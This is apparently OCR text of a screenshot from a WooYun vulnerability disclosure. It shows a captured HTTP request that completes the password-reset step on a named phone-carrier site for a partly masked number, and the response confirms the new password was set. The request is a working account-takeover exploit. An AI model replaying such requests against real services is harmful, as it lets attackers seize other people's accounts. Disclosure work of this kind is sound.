 Go
Cancel
<
>
Target: http://wap.cool170.com
Request
Raw
Params
Headers
Hex
POST /findpassword/findpasswordThree HTTP/1.1
Host: wap.cool170.com
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
Origin: http://wap.cool170.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.8; rv:21.0) Gecko/20100101 Firefox/21.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://wap.cool170.com/findpassword/findpasswordTwo
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: JSESSIONID=
accNbr=137xxxx2426&isAccNbrLogin=false&password=123
4567&password1=1234567
Response
Raw
Headers
Hex
HTML
Render
no-padding">
<div class="findpassword">
<div class="step-img">
<img
src="/assets/img/p4.png" alt="">
</div>
<div
class="find-contain">
<div
class="pw-success">
<div>
<img src="/assets/img/success.png"
alt="success">
</div>
<div>
<p>恭喜你，密码设置成功！</p>
<p>
你可以使用新密码登录网上营业厅 <a href="#"
id="loginBtn"
class="le-button ml10 sm-btn">立即登录</a>
</p>
</div>
</div>
</div>
www.wooyun.org